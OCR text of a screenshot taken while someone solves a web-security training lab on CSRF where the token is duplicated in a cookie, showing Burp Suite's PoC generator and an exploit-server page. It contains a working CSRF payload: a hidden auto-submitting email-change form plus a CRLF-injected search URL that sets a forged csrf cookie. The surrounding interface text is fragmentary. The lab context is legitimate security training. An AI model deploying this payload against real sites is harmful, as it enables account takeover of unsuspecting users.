 Exploit Server: CSRF wh...
Burp Suite Professional ...
CSRF PoC generator
notes.txt - lab-06 - Vis...
03:07 PM
Exploit Server: CSRF where token is duplicated in cookie - Mozilla Firefox
Web Security Ac
Lab: CSRF where
CSRF where toke
CSRF where toke
Exploit Server: CS
https://exploit-ac051f701e1ca9208023477b01fe00
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CSRF where token is duplicated in cookie
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-ac051f701e1ca9208023477b01fe009c.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net
/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test3&#64;test&#46;ca" />
<input type="hidden" name="csrf" value="test" />
<input type="submit" value="Submit request" />
</form>
<img src="https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net
/?search=hat%0d%0aSet-Cookie:%20csrf=test" onerror="document.forms[0].submit()">
</body>
notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.txt
csrf-lab-06.html
1
OPEN EDITO
1 UNSAVED
notes.txt
CSRF PoC generator
Request to: https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net
Options
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net
3 Cookie: session=KatataZIfpLqECIRHXVyzz0Kqn9khMs5; csrf=test
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net/my-account/change-email" method="POST"
>
6 <input type="hidden" name="email" value="test3&#64;test&#46;ca" />
7 <input type="hidden" name="csrf" value="test" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="
https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net/?search=hat%0d%0aSet-Cookie:%20csrf=te
st" onerror="document.forms[0].submit()">
11 </body>
12 </html>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
1
OUTLINE
0 0 1
plaintext | notes.txt
Ln 29, Col 82
Spaces: 4
UTF-8
LF
Plain Text